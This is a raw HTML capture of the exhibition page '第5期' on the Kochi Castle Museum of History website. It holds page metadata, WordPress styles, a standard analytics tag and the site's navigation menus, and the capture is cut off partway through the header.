

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kochi-johaku.jp/exhibition/5460/
body_size: 10728
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
	<title>第5期 - 高知城歴史博物館</title>
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta name="format-detection" content="telephone=no">

	<link rel="alternate" type="application/rss+xml" title="高知城歴史博物館" href="https://www.kochi-johaku.jp/feed/">
  <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css" rel="stylesheet"  media="all">
    <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/shame.css" rel="stylesheet"  media="all">
  <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="第5期 - 高知城歴史博物館" />
	<meta property="og:url" content="https://www.kochi-johaku.jp/exhibition/5460/" />
	<meta property="og:site_name" content="高知城歴史博物館" />
	<meta property="article:modified_time" content="2022-02-04T18:04:23+00:00" />
	<meta property="og:image" content="https://www.kochi-johaku.jp/wp-content/uploads/2022/10/ogp2.jpeg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kochi-johaku.jp/exhibition/5460/","url":"https://www.kochi-johaku.jp/exhibition/5460/","name":"第5期 - 高知城歴史博物館","isPartOf":{"@id":"https://www.kochi-johaku.jp/#website"},"datePublished":"2022-02-04T09:00:00+00:00","dateModified":"2022-02-04T18:04:23+00:00","breadcrumb":{"@id":"https://www.kochi-johaku.jp/exhibition/5460/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.kochi-johaku.jp/exhibition/5460/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kochi-johaku.jp/exhibition/5460/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://www.kochi-johaku.jp/"},{"@type":"ListItem","position":2,"name":"展示","item":"https://www.kochi-johaku.jp/exhibition/"},{"@type":"ListItem","position":3,"name":"第5期"}]},{"@type":"WebSite","@id":"https://www.kochi-johaku.jp/#website","url":"https://www.kochi-johaku.jp/","name":"高知城歴史博物館","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kochi-johaku.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' >
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kochi-johaku.jp/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kochi-johaku.jp/?p=5460' />
<link rel="Shortcut Icon" type="image/x-icon" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/favicon.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/apple-touch-icon.png" />


    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL333TD');</script>
<!-- End Google Tag Manager -->
        


</head>
<body class="wp-singular exhibition-template-default single single-exhibition postid-5460 wp-theme-kochi-johaku wc-shortcodes-font-awesome-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KL333TD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrapper">
<header class="header-global">
  <div class="header-inner cf">
    <div style="position:relative;">
      <div class="logos">
                <div itemprop="name">
                  <a href="https://www.kochi-johaku.jp/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png" srcset="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png 1x,https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_logo.png 2x" alt="高知城歴史博物館" width="257"></a>
        </h1>
                </div>
              </div>
      <div class="sub-links pc_tab cf">
        <div class="sitemap-link"><a href="https://www.kochi-johaku.jp/sitemap/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sitemap_icon.png" alt="サイトマップはこちらから">サイトマップ</a></div>
        <ul class="sns-link cf">
          <li class="sns-link__item"><a class="sns-link__insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__tw" href="https://twitter.com/kochi_johaku" target="_blank"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;"></a></li>
          <li class="sns-link__item"><a class="sns-link__yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
        <div class="lang-link">
          <div class="lang-link-box cf">
            <em>Language</em>
            <div class="lang-punctuation">|</div>
            <div class="lang-txt">日本語 <i class="fa fa-caret-down" aria-hidden="true"></i></div>
          </div>
          <div class="language_nav">
            <ul class="cf">
              <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
              <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
              <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <nav class="nav-global pc_tab">
      <ul class="cf">
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/exhibition/" class="parent_link">展示</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>展示</em>
                  <small>Exhibition</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/exhibition/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展">
                  <div class="drop">企画展</div>
                </a>
              </li>


              <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介">
                  <div class="drop">展示室紹介</div>
                </a>
              </li>

              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/program/" class="parent_link">講座・催し物</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>講座・催し物</em>
                  <small>Event</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画">
                    <div class="drop">展示関連企画</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会">
                    <div class="drop">講座・講演会</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験">
                    <div class="drop">体験</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連">
                    <div class="drop">地域関連</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し">
                    <div class="drop">催し</div>
                  </a>
                </li>
                              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/" class="parent_link">ご利用案内</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>ご利用案内</em>
                  <small>Guidance</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス">
                    <div class="drop">利用案内・アクセス</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/group/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について">
                    <div class="drop">団体利用について</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/excursion/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ">
                    <div class="drop">学校関係の皆さまへ</div>
                   </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/shop/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室">
                    <div class="drop">ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1360/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料閲覧室"> -->
                    <div class="drop">資料閲覧室</div>
                  </a>
                </li>
                  <li>
                      <a href="https://www.kochi-johaku.jp/6994/">
                          <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開">
                          <div class="drop">データベース公開</div>
                      </a>
                  </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/rental-facility/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="貸し施設"> -->
                    <div class="drop">貸し施設</div>
                  </a>
                </li>

                <li>
                  <a href="https://www.kochi-johaku.jp/guide/faqs/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問">
                    <div class="drop">よくあるご質問</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>

        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/floormap/" class="parent_link">フロアガイド</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>フロアガイド</em>
                  <small>Floor Guide</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/floormap/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="館内ガイド">
                    <div class="drop">館内ガイド</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/materials/" class="parent_link">収蔵資料</a> -->
          <a href="#" class="parent_link">収蔵資料</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>収蔵資料</em>
                  <small>Collections</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介">
                    <div class="drop">収蔵資料紹介</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1379/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料画像利用について"> -->
                    <div class="drop">資料画像利用について</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/about/" class="parent_link">博物館について</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>博物館について</em>
                  <small>About Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/about/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について">
                    <div class="drop">博物館について</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/mascot/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター">
                    <div class="drop">キャラクター</div>
                  </a>
                </li>
                <li>
